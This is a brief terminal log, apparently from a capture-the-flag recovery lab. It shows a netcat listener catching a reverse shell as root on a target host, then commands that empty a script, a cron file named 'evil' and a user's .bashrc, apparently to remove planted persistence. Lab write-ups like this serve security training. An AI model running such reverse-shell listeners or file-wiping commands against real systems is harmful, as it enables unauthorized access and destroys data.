 root@kali:~/Recovery# nc -lvnp 1212
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1212
Ncat: Listening on 0.0.0.0:1212
Ncat: Connection from 10.10.113.174.
Ncat: Connection from 10.10.113.174:46514.
bash: cannot set terminal process group (1071): Inappropriate ioctl for device
bash: no job control in this shell
root@recoveryserver:~# cat /dev/null > /opt/brilliant_script.sh
cat /dev/null > /opt/brilliant_script.sh
root@recoveryserver:~# cat /dev/null > /etc/cron.d/evil
cat /dev/null > /etc/cron.d/evil
root@recoveryserver:~# cat /dev/null > /home/alex/.bashrc
cat /dev/null > /home/alex/.bashrc
root@recoveryserver:~#